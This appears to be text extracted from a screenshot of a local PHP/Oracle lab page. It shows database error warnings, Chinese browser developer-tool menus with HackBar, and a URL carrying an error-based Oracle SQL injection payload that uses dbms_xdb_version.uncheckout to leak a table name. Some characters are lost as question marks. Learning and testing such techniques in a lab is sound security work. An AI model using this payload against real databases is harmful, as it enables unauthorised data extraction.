 Warning: oci_execute(): ORA-31001: ???????? "DEMO" ?? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL http:/ php?id=1 and ( select dbms_xdb_version.uncheckout((select table_name from user_tables where rownum=1)) from dual ) is not null
Split URL